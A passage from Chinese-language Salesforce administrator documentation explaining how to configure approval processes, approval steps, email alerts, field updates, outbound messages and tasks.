	- **1.** 输入要包含在此批准过程中的记录的筛选条件。如果希望批准过程中包含所有提交的记录 请将筛选条件保留 为空。有关使用筛选条件的信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。
	- **2.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。
- 如果要用公式来决定进入批准过程的记录 请选择公式评估为真。
	- 1. 输入返回"真"或"假"的公式。如果公式返回"真"则记录进入批准过程。例如 使用下列公式 要求在记 录的折扣批准截止日期少于 30 天时 记录进入此批准过程。

(Discount\_Approval\_CutoffDate\_\_c < (CloseDate - 30)

<span id="page-644-2"></span>**2.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。

有关使用公式的信息 请参阅[构建公式](#page-341-0) 第 页 340。某些函数在批准过程公式中不可用。有关在批准过程公式中可 以使用何种函数的信息 请参阅[运算符和函数](#page-383-0) 第 页 382。

### 指定批准人字段和记录可编辑性

定义批准步骤时 可以向不同的用户分配批准请求。其中一个选项是为了使用用户字段自动发送这些请求。用户字段 可以是任何自定义层次结构关系字段 如客户经理 也可以是经理标准用户字段。要查看将用户字段指定为批准人字段 的某些示例 请参[阅批准过程实例](#page-636-0) 第 页 635。

当记录在批准过程中时 它总是锁定的 只有管理员可以对其进行编辑。但是 您也可以选择 使当前分配的批准人也可 以编辑此记录。

- **1.** 如果您希望 Salesforce 根据用户字段的值自动向批准人分配批准请求 请从下一个批准人的自动确定方式选项列表 中 选择一个用户字段。例如 您可能希望批准请求自动发送至经理标准用户层次结构字段中指定的用户的经理。 或者 您可能希望批准请求自动发送至自定义客户经理用户字段中指定的关联。
	- 要指定用户批准所有批准请求 请将该字段保留为空。您可以[在创建批准步骤时](#page-648-0)选择一个或几个用户作为批准 人。

• 如果您希望批准过程使用经理标准用户字段或记录所有人的用户记录上的自定义字段 而非提交人的用户记录 上的自定义字段 也可以选择使用记录所有人的批准人字段复选框。



备注**:** 确保所分配的批准人有权读取批准请求的记录。例如 对"费用"自定义对象没有读取权限的用户 无法查看费用批准请求。

- **2.** 如果您希望只有具有给定对象的"修改所有"对象级权限或"修改所有数据"权限的用户才能够编辑正申请批 准的记录 请选择仅管理员...。如果希望所分配的批准人也能编辑记录 请选择管理员或...。记录提交批准时 它 将自动锁定 以防止其他用户在批准过程中编辑该记录。
- <span id="page-645-0"></span>**3.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。

### 选择电子邮件通知模板

当批准过程向用户分配某批准请求时 Salesforce 自动向该用户发送一封批准请求电子邮件。电子邮件中包含一个链 接 用户单击该链接可以访问Salesforce中的批准页面 以便用户批准或拒绝该请求并添加注释。如果已启用[电子邮件](#page-603-0) [批准响应](#page-603-0) 用户还可以选择回复电子邮件 在电子邮件正文第一行中键入批准、已批准、是、拒绝、已拒绝或否等词 并 在第二行中添加注释。该选项尤其适用于可能通过移动设备接收批准请求的用户。

**1.** 选择一个自定义电子邮件模板 使用该模板在为批准人分配批准请求时向批准人发出通知 或将该字段留空 而使用 默认电子邮件模板。每个批准过程中的所有步骤都使用单个电子邮件模板。



备注**:** 如果已启用电子邮件批准响应 请确保您使用的电子邮件模板说明如何正确使用以下两个响应选项 单击链接和通过电子邮件回复。如果用户没有正确响应 例如 如果用户错误拼写了批准一词 或将其键入在 错误的行中 Salesforce不会注册用户的响应。

如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当该电子邮 件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其他的电子邮件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

<span id="page-645-1"></span>**2.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。

配置批准请求页面布局

批准页面是批准人批准或拒绝请求的地方。

- **1.** 选择要在批准请求页面上显示的字段 然后单击添加。
- **2.** 选择字段 然后单击向上或向下 对字段进行排序。
- **3.** 选择显示批准历史信息...以包含"批准历史"相关列表 其中列出了日期、被分配人、实际批准人和注释等字段。 要修改"批准历史"相关列表中显示的字段 请参阅[自定义页面布局](#page-442-0) 第 页 441。
- **4.** 选择添加批准历史相关列表... 更新该对象的所有页面布局 以便包含允许用户提交批准请求并进行跟踪的相关列 表。
- **5.** 选择安全设置

批准人只可在应用程序内部访问批准页

要求用户先登录 Salesforce 然后才可以批准或拒绝批准请求。

批准人可以在应用程序内部访问批准页也可以通过启用无线的移动设备从外部访问

用户可以从其通过无线设备接收的电子邮件通知中批准请求。注意 这将使批准人不能将 Salesforce 用户选 择为下一个批准人。

**6.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。

### <span id="page-646-1"></span>指定初始提交人

指定允许提交待批准记录的用户。例如 如果费用报表只能由记录所有人提交 请选择"所有人"。

- **1.** 选择提交人类型 输入搜索项 然后单击查找。
- **2.** 从可用提交人列表中选择 然后单击添加。
- **3.** 也可以选择允许提交人调回批准请求 向提交人提供撤消其批准请求的选项。如果为批准过程选择允许提交人调 回批准请求选项 提交人和管理员都可以在提交记录的详细信息页面上的"批准历史"相关列表中看到调回批准 请求按钮 否则 仅管理员可以看见此按钮。用户单击调回批准请求时 会撤消记录的等待批准请求并运行调回操 作。有关详细信息 请参阅[调回操作](#page-666-0) 第 页 665。

在提交人等待批准期间 如果提交人一方的情况发生改变 此选项十分实用。例如 如果用户提交待批准请求 则可 能失去业务机会。

<span id="page-646-0"></span>**4.** 单击保存。

激活批准过程

必须先为批准过程创建至少一个批准步骤 才能启用该过程。请参[阅创建批准步骤](#page-648-0) 第 页 647。

启用过程

- **1.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。
- **2.** 单击过程旁边的启用。

相关链接

[开始使用批准过程](#page-629-0) [管理批准过程](#page-642-0) [管理批准步骤](#page-647-0) [自定义工作流和批准设置](#page-603-0) [初始提交操作](#page-651-0) [最终批准操作](#page-656-0) [最终拒绝操作](#page-661-0) [调回操作](#page-666-0) [选择批准操作](#page-671-0) [创建批准操作](#page-672-0) [使用批准过程查看器](#page-683-0) [批准过程注意事项](#page-641-0) [批准过程实例](#page-636-0)

# <span id="page-647-0"></span>管理批准步骤

# 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



批准步骤向各种用户分配批准请求 定义特定批准过程的批准链。每个批准步骤指定了记录要进入该批准阶段所必须 具备的属性以及能够批准这些记录的请求的用户 还指定了是否允许委派批准人批准请求。过程中的第一个批准步骤 还指定了如果记录无法进入该步骤时要采取的操作。在过程中的后面几个步骤中 您可以指定批准人拒绝请求时发生 的操作。

要管理批准过程的步骤 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 批准过程 然后选择批准过程。

"批准步骤"相关列表显示批准过程的所有步骤和操作。

- 如果没有列出每个步骤的操作 请单击显示操作以显示"批准操作"和"拒绝操作"相关列表。使用这些相关列 表可以
	- 单击编辑以更改操作。您对操作进行的任意更改都会影响使用该操作的任何其他批准过程或工作流规则。
	- 单击清除以将该操作从批准过程中清除。这并不会删除该操作。
	- 单击添加现有操作以向操作列表中添加其他操作。请参[阅选择批准操作](#page-671-0) 第 页 670。
	- 单击添加新操作 然后选择相应的类型以创建新操作 并将其与批准过程关联起来。请参[阅创建批准操作](#page-672-0) 第 页 671。
- 单击隐藏操作以折叠批准步骤的列表。
- 单击编辑以更改步骤。有关批准步骤属性的详细信息 请参阅[创建批准步骤](#page-648-0) 第 页 647。
- 单击删除以删除步骤。当批准过程处于启用状态时 此选项不可用。
- 单击新建批准步骤以创建其他步骤。当批准过程处于启用状态时 此选项不可用。请参[阅创建批准步骤](#page-648-0)第页647。

相关链接

[批准过程术语](#page-630-0) [开始使用批准过程](#page-629-0) [使用批准过程查看器](#page-683-0) [批准过程实例](#page-636-0)
#### 创建批准步骤

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

创建批准步骤 "自定义应用程序"

批准步骤向各种用户分配批准请求 定义特定批准过程的批准链。每个批准步骤指定了记录要进入该批准阶段所必须 具备的属性以及能够批准这些记录的请求的用户 还指定了是否允许委派批准人批准请求。过程中的第一个批准步骤 还指定了如果记录无法进入该步骤时要采取的操作。在过程中的后面几个步骤中 您可以指定批准人拒绝请求时发生 的操作。

与批准步骤关联的操作可以在工作流规则中重复使用。创建批准步骤

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 批准过程 然后选择批准过程的名称。
- **2.** 从"批准步骤"相关列表中单击新批准步骤。如果该按钮不可用 则批准过程已启用 您不能再添加其他步骤。每 个批准过程的批准步骤限制为 15 步。
- **3.** 输入该步骤的名称、唯一名称和描述。

备注**:** 唯一名称将用于在 Force.com API 中引用此特定批准过程步骤。在受管软件包中 这个唯一名称防止 软件包安装上的命名冲突。唯一性要求仅在特定批准过程内。您可以有两个具有相同唯一名称的批准过 程步骤 只要它们被定义给不同的批准过程。唯一名称字段可以只包括下划线和字母数字字符。它必须是 所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。

- **4.** 输入确定该步骤相对于批准过程中其他步骤的顺序的步骤编号。
- **5.** 单击下一步。
- **6.** 如果仅具有特定属性的记录应进入此步骤 请选择如果满足以下条件则进入此步骤... 然后选择下列选项之一
	- 选择条件得到满足 并设置筛选条件 记录必须满足此条件才能进入此步骤 。例如 如果此步骤应仅适用于总部 员工提交的记录 请输入以下筛选条件 Current User:Office Location equals Headquarters 当前用 户 办公位置等于总部 。有关使用筛选条件的详细信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。
	- 选择公式评估为真并输入返回值"真"或"假"的公式。仅当公式返回"真"时 记录才能进入此步骤。例如 使用下列公式 要求在记录的折扣百分比大于最近批准者的折扣阈值时 记录进入此批准步骤。

(Discount Percentage  $c > $User.Discount Threshold c)$ 

有关使用公式的信息 请参[阅构建公式](#page-341-0)第页340。某些函数在批准步骤公式中不可用。有关在批准步骤公式中 可以使用何种函数的信息 请参阅[运算符和函数](#page-383-0) 第 页 382。

**7.** 如果您已指定筛选条件或已输入公式 请选择如何处理不满足条件的记录 或如果公式未返回"真"该如何处理记 录。



备注**:** 在已启用批准过程后 即使您禁用批准过程 也无法更改您的选择。

选项包括

批准记录

自动批准请求 执行所有最终批准操作。

拒绝记录

自动拒绝请求 执行所有最终拒绝操作。该选项仅适用于批准过程中的第一步。

转到下一步

自动跳过此步骤并转到下一步。

重要事项**:**

- 转到下一步选项仅在编辑已具有相继步骤的步骤时可用。要选择转到下一步 请创建相继步骤 然后在上 一步选择此选项。
- 转到下一步选项在批准过程中的最后一步不可用。
- 如果在某一步骤中选择转到下一步并删除所有相继步骤 则 Salesforce 会将该步骤更改为在不满足该步 骤条件时自动拒绝记录。
- 如果在第一步中选择转到下一步且记录不满足批准过程中任意步骤的条件 则会拒绝该记录。

**8.** 单击下一步。

**9.** 指定谁必须批准进入这一步的批准请求。选项包括

让提交人手动选择批准人。

提示用户手动选择下一个批准人。

使用早前选定的用户字段自动分配。

将批准请求分配给显示在该选项旁边的自定义字段中的用户。在批准过程的配置期间选择该自定义字段。 请参[阅创建批准过程](#page-643-0) 第 页 642。

自动分配到队列。

分配批准请求给特定队列。队列仅适用于特定对象。有关队列的详细信息 请参阅[管理队列](#page-137-0)第页136。有关 分配给队列的批准请求的详细信息 请参阅[批准过程注意事项](#page-641-0) 第 页 640。

自动分配给批准人。

分配批准请求给以下一个或多个人

用户

组织中的所有 Salesforce 用户。

相关用户

在提交记录上任何用户查找字段中指定的用户 如上次修改人字段。 使用添加行和删除行更改批准人数。每个步骤的限制为 25 个批准人。



重要事项**:** 指定谁必须批准在批准步骤中的请求时 请注意以下事项

- 确保所分配的批准人具有读取批准请求记录的权限。例如 对"费用"自定义对象没有读取权限的用 户无法查看费用批准请求。
- 无法分配批准请求给合作伙伴用户。
- 无法[将电子邮件批准响应](#page-603-0)用于其中分配的批准人是队列的批准过程。
- 您可以在单个步骤中将批准请求分配给相同用户多次 但是 Salesforce 能识别出这种多余做法 并只从 用户请求一次批准。
- 记录进入批准步骤之后 该步骤的指定批准人不会改变 即使批准过程返回到该步骤且指定批准人的相 关用户字段值已被修改。例如 考虑第一个步骤中请求用户经理批准的批准过程。如果批准请求在第 二个步骤中被拒绝并返回到第一个步骤 用户最初的经理会再次收到批准请求 即使用户的经理已经更 改。

**10.** 如果您在自动分配给批准人选项中指定多个批准人 请选择下列一项

根据第一个响应批准或拒绝。

批准请求的第一个响应决定批准记录还是拒绝记录。

需要所有选定批准人一致同意批准。

只有当所有批准人批准该请求时记录才被批准。如果有任何一位批准人拒绝该请求 则批准请求被拒绝。

- **11.** 或者 选择批准人代表也可批准该请求。委派人是所分配批准人的用户详细信息页面中委派批准人字段中列出的用 户。代表批准人不能再次分配批准请求 他们只能批准或拒绝批准请求。
- **12.** 如果这不是批准过程中的第一个步骤 请指定当批准人在此步骤中拒绝请求时发生的操作。

执行所有拒绝操作**...**

无论之前哪些步骤已批准 都将自动完全拒绝请求。Salesforce执行此步骤中指定的所有拒绝操作以及所有最 终拒绝操作。

仅执行此步骤的拒绝操作**...**

自动拒绝请求 将批准请求返回前一个批准人。Salesforce 执行为此步骤指定的所有拒绝操作。

备注**:** 如果这是批准过程的第一个步骤 拒绝行为将由批准过程[的最终拒绝操作](#page-661-0)决定。

**13.** 单击保存。

- **14.** 指定希望在该步骤期间发生的工作流操作
	- 是 我想创建一个新的批准操作**...**

选[择操作类型](#page-630-0) 然后单击执行 以开始创建操作 并将其与此批准步骤关联起来。

是 我想创建一个新的拒绝操作**...**

选[择操作类型](#page-630-0) 然后单击执行 以开始创建操作 并将其与此批准步骤关联起来。

不 我稍后再做**...**

选择此选项并单击执行 以查看批准过程的详细信息。

当在批准过程的此步骤中批准记录时 执行批准操作。当拒绝此步骤中的记录时 执行拒绝操作。有关添加操作的 说明 请参阅[选择批准操作](#page-671-0) 第 页 670[和创建批准操作](#page-672-0) 第 页 671。

**15.** 也可在步骤中添加其他批准操作和拒绝操作。单击步骤旁边的显示操作以查看"批准操作"和"拒绝操作"相 关列表。

相关链接

[批准过程术语](#page-630-1) [开始使用批准过程](#page-629-0) [管理批准步骤](#page-647-0) [管理批准过程](#page-642-0) [使用批准过程查看器](#page-683-0) [批准过程实例](#page-636-0)

初始提交操作

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



初始提交操作是用户初次提交待批准记录时发生的操作。默认情况下 锁定记录的操作在初始提交时会自动运行。初 始提交操作可以包含任意批准操作 例如电子邮件报警、字段更新、任务或出站消息。例如 初始提交操作可以将一 个自定义批准状态字段更新为"进行中"。

用户提交记录待批准时 Salesforce 会向批准步骤中所定义的批准人发送批准请求电子邮件 然后执行名为[记录锁定的](#page-632-0) 默认初始提交操作。您可以选择记录初始提交待批准时要发生的其他操作 最多可以选择 40 条操作 以下每种类型各 10 条



要管理批准过程的初始提交操作 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 批准过程 然后选择批准过程。

"初始提交操作"相关列表显示记录提交待批准时将发生的所有操作。

- 单击编辑以更改操作。您对操作进行的任意更改都会影响使用该操作的任何其他批准过程或工作流规则。
- 单击清除以将该操作从批准过程中清除。这并不会删除该操作。
- 单击添加现有操作以向操作列表中添加其他操作。请参[阅选择批准操作](#page-671-0) 第 页 670。
- 单击添加新操作 然后选择相应的类型以创建新操作 并将其与批准过程关联起来。然后 配置操作

对于电子邮件报警

- **1.** 输入此电子邮件报警的描述。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 如果适用 请选择此电子邮件报警的对象。

在使用工作流规则和批准过程生成电子邮件模板的合并字段值时 Salesforce会使用此对象。同时 您可以 使用与该对象相关的联系人和用户查找字段来定义此电子邮件的收件人。例如 如果选择"合同" 则可 以将合同签署人定义为收件人。



备注**:** 如果新的电子邮件报警与特定对象的批准过程或工作流规则相关 则此对象为只读。



提示**:** 要为个案注释创建工作流规则以便添加到个案的注释能够在触发规则时发送电子邮件报警 在创建新工作流规则时从对象下拉列表选择"个案注释"。

**4.** 选择电子邮件模板。



备注**:** 如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当该电子邮件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其 他的电子邮件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

**5.** 选中已保护组件复选框将报警标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。

**6.** 选择要接收此电子邮件报警的收件人类型。选项包括

- 客户所有人—列出为客户本身或与记录相关联客户的客户所有人的用户。该选项仅对有关以下的电子 邮件报警有效 客户、业务机会、个案、联系人、合同和任何自定义对象 客户对象的子对象 。同样 必须为相关联客户指定一个客户所有人。如果您选择另一种类型的对象或相关联客户不具有客户所 有人 则 Salesforce 会将电子邮件报警发至记录所有人。
- 客户小组—分配到特定客户小组角色的所有用户。
- 个案小组—分配到特定个案小组角色的所有用户。
- 创建人—创建记录的用户。
- 客户入口网站用户—与客户入口网站关联的所有用户。
- 电子邮件字段—选定对象上的电子邮件地址字段 如潜在客户记录上的电子邮件字段或自定义电子邮件 字段。



备注**:** 当为市场活动成员创建电子邮件报警时 电子邮件字段指的是市场活动成员所基于的潜在 客户或联系人上的电子邮件字段。

- 所有人—记录所有人。
- 合作伙伴用户—与合作伙伴入口网站关联的所有用户。
- 入口网站角色—分配到特定入口网站角色的所有用户。
- 入口网站角色和下属—分配到特定入口网站角色的所有用户 外加该角色下面角色中的所有用户。
- 公用用户组—特定公用组中的用户。
- 相关联系人—记录上的关联联系人。例如 对于包含签署合同的联系人姓名的合同 您可以选择客户签 字人字段。
- 相关用户—记录上的关联用户。例如 合同记录具有包含启用合同的用户姓名的启用人字段。
- 角色—分配有特定角色的所有用户。
- 角色和内部下属—特定角色中的所有用户 外加该角色下面的角色中的所有用户 不包括合作伙伴入口 网站和客户入口网站用户。
- 角色和下属—特定角色中的所有用户 外加该角色下面角色中的所有用户。
- 用户—特定用户。
- 销售小组—销售小组的成员。该选项总是可用 然而 其仅适用于为业务机会配置的电子邮件报警。

符合您的搜索结果的收件人会显示在"可用收件人"列表中。

**7.** 在"可用收件人"列表中选择您想让其接收到此电子邮件报警的收件人 并单击添加将这些收件人添加 到"所选收件人"列表中。



备注**:** 如果您在选择收件人后更改对象 则 Salesforce 会清除"所选收件人"列表。

- **8.** 此外 最多可输入 5 个额外电子邮件地址。
- **9.** 单击保存。

#### 对于字段更新

- **1.** 输入此字段更新的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此字段更新的描述。
- **4.** 定义字段更新 包含与工作流规则或过程相关联的对象、要更新的字段以及要应用的值。注意要更新的 字段可能在"主-详细信息"关系中的相关对象上。只为您选择的目标对象显示字段。



提示**:** 要为个案注释或电子邮件消息创建工作流规则 以便个案注释或电子邮件能自动更新相关个 案的字段 请在创建新的工作流规则时从对象下拉列表中选择"个案注释"或"电子邮件消息" 并在要更新的字段列表中选择"个案"。要使用工作流规则中的"电子邮件消息" 必须为您的组 织启用[电子邮件转个案或按需电子邮件转个案。](#page-491-0)

电子邮件触发的工作流规则更新个案时 更新的个案能够触发

- 工作流规则
- 验证规则
- 更新累计汇总字段
- 升级规则
- Apex 触发器

更新个案不能触发

- 分配规则
- 自动响应规则
- **5.** 选中已保护组件复选框将字段更新标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **6.** 指定新的字段值。可用选项取决于要更新字段的类型。您可以
	- 选择特定值 在所提供的空间内输入该值。
	- 如果希望 Salesforce 删除所有现有值并将该字段留空 请选择空值 (null)。此选项不能用于必填字 段、复选框和部分其他类型的字段。
	- 对于记录所有人 请选择应为其分配记录的用户。对于个案、潜在客户和自定义对象等记录 也可以为 该字段选择一个队列。也可以选择通知被分配人向新的记录所有人发送电子邮件。
	- 对于复选框 选择真将选取该复选框 选择假将取消选取。
	- 对于选项列表 可从下拉列表中选择特定值 或根据选项列表定义中指定的排序选择当前值之上或之下 的值。如果值按字母顺序排列 上面或下面的值对于其他语言的用户可能存在差异。
	- 请选择使用公式设置新值以根据表达式、合并字段或其他值计算值。
		- **a.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动 回复或升级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中 选择字段类型 然后从插入字段下拉列表所列字段中选择一个字段。



提示**:** 构[建跨对象公式](#page-343-0)跨越到这些对象上的相关对象和引用合并字段。

- **b.** 要插入个案合并字段 以便电子邮件消息能够更新相关的个案字段 请单击"规则条件"部分中的 插入字段 并选择"电子邮件消息 > 父级个案"。
- **c.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参照[运算符和函数](#page-383-0)第页382 中的示例进行。
- **d.** 也可以从函数列表中插入函数。这些函数是您可使用输入参数自定义的预构建公式。有关每个运 算符和函数的备注 请参[阅运算符和函数](#page-383-0) 第 页 382。
- **7.** 单击保存。

对于出站消息

- **1.** 输入此出站消息的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此出站消息的描述。
- **4.** 输入消息收件人的端点 URL。Salesforce 会向该端点发送一则 SOAP 消息。
- **5.** 选择发送消息时要使用的 Salesforce 用户。所选用户控制发往该端点的消息的数据可见性。
- **6.** 选中已保护组件复选框将出站消息标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 如果希望出站消息中包含 Salesforce 会话 ID 请选择发送会话 ID。如果打算调用 API 但不希望包含用户 名和密码 请在消息中包含会话 ID。发送用户名和密码的安全性低于发送会话 ID 的安全性。
- **8.** 选择添加失败到失败的出站消息相关列表 如果您在进行完所有重试尝试之后想让该消息移动到该失败出站 消息相关列表 。如果没有看到此选项 则没有为贵组织启用失败的出站消息通知。请联系您的salesforce.com 代表。
- **9.** 选择出站消息中要包含的字段 然后单击添加。

对于任务

**1.** 选择一个被分配人。被分配人可以是任意形式 用户、角色、记录所有人、记录创建人、销售小组角色 或客户小组角色 这取决于您选择的记录的类型。



- 如果任务的被分配人设置为记录所有人、潜在客户或个案的所有人是队列 则将为触发该规则 的人分配该任务。
- 如果该主题已翻译 Salesforce 将[在被分配人语言](#page-98-0)中创建任务。如果该主题已翻译 同时您为任 务选中"通知被分配人" Salesforce 将以被分配人语言发送电子邮件。然而 如果只翻译了描 述 Salesforce 将以触发任务用户的语言创建任务和发送电子邮件。
- 如果自定义对象与标准对象之间是"主-详细信息"关系 则自定义对象记录的所有人将自动 设置为主标准对象记录的所有人。例如 如果名为"Expenses"的自定义对象与"客户"之间 是"主-详细信息"关系 则每条费用记录的所有人都是该费用的客户的所有人。
- 类似地 如果工作流任务的被分配人是一个角色 并且多个用户属于该角色 则触发该规则的任 意角色用户都将成为任务的被分配人。我们建议不要将任务分配给具有多个用户的角色。向 具有一个用户的角色分配任务 您可以轻松更改该角色中的用户 而无需修改工作流规则。
- **2.** 输入任务主题。
- **3.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **4.** 选择到期日期、状态和优先级。到期日期以被分配人的时区日期显示。
- **5.** 选取通知被分配人 以便在分配任务时发送电子邮件通知。
- **6.** 选中已保护组件复选框将任务标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 输入任何注释 将其添加到任务中。
- **8.** 单击保存。

相关链接

[批准过程术语](#page-630-1) [开始使用批准过程](#page-629-0) [管理批准步骤](#page-647-0) [管理批准过程](#page-642-0) [使用批准过程查看器](#page-683-0)

#### 最终批准操作

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



最终批准操作是记录的所有必要批准均获得批准后发生的操作。最终批准操作可以包含电子邮件报警、字段更新、 任务或出站消息。例如 最终批准操作可以将状态更改为"已批准" 或发送电子邮件通知。

当记录获得所有批准人的批准时 Salesforce 执行所有最终批准操作。默认选择名[为记录锁定](#page-632-0)的最终批准操作。您可 以修改以自动锁定记录或解除记录锁定。您可以选择记录最终获得批准时要发生的其他操作 最多可以选择 40 条操 作 以下每种类型各 10 条



要管理批准过程的最终批准操作 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 批准过程 然后选择批准过程。

"最终批准操作"相关列表显示记录最终获得批准时将发生的所有操作。

